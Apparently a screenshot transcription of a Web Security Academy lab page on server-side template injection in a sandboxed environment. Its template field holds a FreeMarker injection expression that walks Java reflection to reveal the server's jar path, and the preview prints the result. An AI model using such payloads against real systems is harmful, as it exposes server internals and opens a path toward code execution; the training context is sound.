 https://0ab0009d0424abdc80f607aa0087006b.web-security-academy.net/product/template?productId=1
1
Web Security
Academy
Server-side template injection in a sandboxed environment
Submit solution
Back to lab description
LAB
Not solved
Home | My account
Template:
${ product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI() }
Preview
Save
file:/opt/jars/freemarker.jar